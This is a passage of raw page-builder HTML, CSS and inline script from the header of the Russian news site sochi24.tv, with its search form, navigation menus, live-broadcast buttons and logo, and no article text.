text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="38692";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7739";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 